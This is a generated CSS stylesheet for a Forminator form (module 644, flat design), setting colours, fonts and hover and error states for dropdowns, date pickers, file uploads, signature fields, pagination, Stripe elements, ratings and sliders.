	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-search input {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-644.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-644.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					background-color: #1669e5;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:hover {
					background-color: #1426c9;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:active {
					background-color: #0012b5;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element) {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element):hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--focus,
	#forminator-module-644.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--invalid,
	#forminator-module-644.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-644.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					font-size: 16px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle {
					background-color: #17A8E3;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:hover {
					background-color: #1289ba;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:focus {
					background-color: #1289ba;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .forminator-slide {
		background-color: #DDD;
		border-color: transparent;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-range {
		background-color: #DDD;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-handle {
		background: #aaa;
	}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					color: #333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					color: #888;
			}